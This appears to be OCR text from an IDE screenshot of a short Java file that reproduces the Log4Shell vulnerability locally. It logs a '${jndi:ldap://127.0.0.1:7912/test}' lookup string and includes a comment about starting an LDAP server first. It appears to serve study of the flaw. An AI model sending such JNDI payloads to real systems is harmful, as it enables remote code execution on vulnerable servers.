 LDAPRefServer.java Log4J.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Log4J {
5 private static final Logger logger = LogManager.getLogger(Log4J.class); 1 usage
6
7 public static void main(String[] args) {
8 // 先启动LDAP服务器
9 logger.error("${jndi:ldap://127.0.0.1:7912/test}");
10
11 // logger.error("${java:runtime} - ${java:vm} - ${java:os}");
12 }
13 }
14